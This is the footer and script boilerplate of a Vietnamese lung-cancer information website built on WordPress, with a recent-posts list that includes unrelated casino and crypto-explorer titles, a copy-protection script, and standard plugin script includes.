<h4 class="block-title"><span>BÀI VIẾT MỚI NHẤT</span></h4>
<ul>
<li>
<a href="https://ungthuphoi.org/xem-te-bao-ung-thu-an-thit-dong-loai-de-sinh-ton/">Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn</a>
</li>
<li>
<a href="https://ungthuphoi.org/why-i-keep-solscan-open-in-another-tab-a-real-user-s-take-on-the-solana-explorer/">Why I keep Solscan open in another tab: a real-user&#8217;s take on the Solana explorer</a>
</li>
<li>
<a href="https://ungthuphoi.org/betify-casino-et-son-catalogue-de-jeux/">Betify Casino et son catalogue de jeux</a>
</li>
<li>
<a href="https://ungthuphoi.org/fiable-casino-betify/">Fiable casino Betify</a>
</li>
<li>
<a href="https://ungthuphoi.org/the-ultimate-joo-casino-real-money-guide-for-smart-australian-players/">The Ultimate Joo Casino Real Money Guide for Smart Australian Players</a>
</li>
<li>
<a href="https://ungthuphoi.org/king-billy-casino-no-deposit-bonus-australia-decoded-expert-platform-analysis-and-review/">King Billy Casino No Deposit Bonus Australia Decoded: Expert Platform Analysis and Review</a>
</li>
<li>
<a href="https://ungthuphoi.org/the-national-casino-codes-advantage-why-players-choose-this-platform/">The National Casino Codes Advantage: Why Players Choose This Platform</a>
</li>
<li>
<a href="https://ungthuphoi.org/guide-essentiel-des-suisse-casino/">Guide essentiel des suisse casino</a>
</li>
</ul>
</aside>            </div>
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://ungthuphoi.org/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="https://ungthuphoi.org/ung-thu-phoi-tong-hop-70-bai/">Ung Thư Phổi tổng hợp 70 bài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://ungthuphoi.org/ung-thu-phoi/">Ung thư phổi bắt đầu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a></li>
</ul></div>            </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; <span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><span style="font-size: 12pt;">2019</span> <span style="color: #008000;"><b><a href="https://ungthuphoi.org/">UngThuPhoi.org</a> chia sẻ kiến thức bệnh ung thư phổi.             </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://ungthuphoi.org/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 9.8 (rara)
Deploy mode: deploy
uid: 696b44c7bd60a
-->
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ungthuphoi.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.85037398338318 seconds, on 17-01-26 15:13:59 -->